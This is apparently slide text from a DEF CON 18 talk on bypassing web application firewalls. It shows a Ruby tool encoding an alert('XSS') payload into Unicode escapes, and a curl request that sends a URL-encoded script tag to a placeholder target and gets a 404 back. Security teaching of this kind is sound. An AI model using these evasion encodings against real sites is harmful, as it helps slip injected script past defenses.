 Learn Security Online
Bypassing Web Application Firewalls
How can you determine if the target host has deployed a WAF?
Gary O'Leary-Steele
http://packetstormsecurity.org/web/unicode-fun.txt
[j0e@LinuxLaptop toolz]$ ruby unicode-fun.rb
Enter string to URL Unicode:<script>alert('XSS')</script>
%u003c%uff53%uff43%uff52%uff49%uff50%uff54%u003e%uff41%uff4c%uff45%uff52%uff
54%uff08%u02b9%uff38%uff33%uff33%u02b9%uff09%u003c%u2215%uff53%uff43%uff52
%uff49%uff50%uff54%u003e
Curl
curl -i http://www.targetcompany.com/3c%73%63%72%69%70%74%3e%61%6c
%65%72%74%28%27%58%53%53%27%29%3c%2f%73%63%72%69%70%74%3e
HTTP/1.1 404 Not Found
Date: Sat, 14 Mar 2009 19:13:10 GMT
Server: Apache
DEF
CON
e18hteen